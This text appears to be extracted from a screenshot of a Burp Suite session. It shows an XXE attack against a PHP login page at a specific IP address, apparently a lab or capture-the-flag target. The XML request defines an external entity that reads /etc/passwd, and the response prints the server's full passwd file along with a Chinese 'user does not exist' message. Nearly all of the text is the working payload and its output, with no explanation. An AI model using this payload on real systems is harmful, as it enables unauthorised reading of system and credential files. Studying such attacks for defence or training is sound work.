 2 × ...
Go Cancel < ▼ > ▼ Target: http://39.165.214.6:50227
Request
Raw Params Headers Hex XML
POST /login.php HTTP/1.1
Host: 39.165.214.6:50227
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://39.165.214.6:50227
Referer: http://39.165.214.6:50227/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY content SYSTEM "file:///etc/passwd">
]>
<a><username>&content;</username><password>bbbbbbbbbbb</password></a>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 20 May 2023 07:38:18 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 941
Connection: close
Content-Type: text/html;charset=utf-8
“root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
” 用户不存在